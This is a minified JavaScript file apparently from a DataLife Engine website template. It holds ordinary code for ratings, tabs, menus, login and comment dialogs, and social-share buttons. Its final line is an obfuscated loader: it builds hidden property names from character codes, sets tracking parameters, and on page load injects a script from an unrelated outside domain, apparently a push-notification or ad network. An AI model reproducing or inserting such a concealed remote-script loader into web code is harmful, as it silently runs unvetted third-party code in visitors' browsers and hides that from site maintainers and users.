;function doRateLD(a,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:a,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(a){var e,n;HideLoading(""),a.success?(e=(e=(e=(e=a.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(e),$("#vote-num-id-"+t).html(a.votenum),n=parseInt($(e).text()),e=(a.votenum-n)/2,n=a.votenum-e,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(e),e=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/a.votenum*100),e.find(".rfill").css({width:n+"%"}),e.find("span").text(n+"%"),$("#f-rate").empty(),e.clone().appendTo("#f-rate")):a.error&&DLEalert(a.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var a=$(this),e=parseInt(a.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(a.find(".r3-hide span[id]:last").text());e<=n&&(e=n-(n=(n-e)/2),a.children(".sr-plus").append('<span class="psc">'+e+"</span>"),a.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var a,e=$(this),n=e.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(e.before('<div class="rrange">'+e.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(a=(s-t)/2),0<s&&(t=e.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),e.children(".ps").append('<span class="psc">'+n+"</span>"),e.children(".ms").append('<span class="msc">'+a+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),e=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+n+",left="+e+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;window.addEventListener('load',function(){var e=document.getElementsByTagName('div');for(var k=0;k<e.length;k++){if(e[k].className.indexOf('share42init')!=-1){if(e[k].getAttribute('data-url')!=-1)var u=e[k].getAttribute('data-url');if(e[k].getAttribute('data-title')!=-1)var t=e[k].getAttribute('data-title');if(e[k].getAttribute('data-image')!=-1)var i=e[k].getAttribute('data-image');if(e[k].getAttribute('data-description')!=-1)var d=e[k].getAttribute('data-description');if(e[k].getAttribute('data-path')!=-1)var f=e[k].getAttribute('data-path');if(e[k].getAttribute('data-icons-file')!=-1)var fn=e[k].getAttribute('data-icons-file');if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!u)u=location.href;if(!t)t=document.title;if(!fn)fn='/templates/Default/images/share42-icons.png';function desc(){var meta=document.getElementsByTagName('meta');for(var m=0;m<meta.length;m++){if(meta[m].name.toLowerCase()=='description'){return meta[m].content;}}return'';}if(!d)d=desc();u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var fbQuery='u='+u;if(i!='null'&&i!='')fbQuery='s=100&p[url]='+u+'&p[title]='+t+'&p[summary]='+d+'&p[images][0]='+i;var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<a rel="nofollow" style="display:inline-block;vertical-align:bottom;width:24px;height:24px;margin:0 6px 6px 0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a>';e[k].innerHTML='<span id="share42">'+l+'</span>';}};},false);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={utm_source:"kd",utm_campaign:339735,utm_content:"",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://nadajotum.com/78480.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();